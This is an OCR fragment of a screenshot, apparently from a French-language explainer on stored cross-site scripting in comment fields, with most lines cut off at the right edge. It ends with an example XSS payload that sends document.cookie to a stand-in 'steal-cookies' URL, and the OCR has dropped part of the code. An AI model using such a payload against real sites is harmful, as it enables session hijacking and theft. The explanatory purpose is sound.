
important, y compris le coût de
Exemple
Prenons l’exemple d’une appli
qui sont ensuite affichés sur u
Si l’application n’évalue pas co
commentaire un script malveill
commentaire.
Par exemple, supposons que le 
<script&gt

    window.location = "https://example.com/steal-cookies.php?cookie=" document.cookie ;
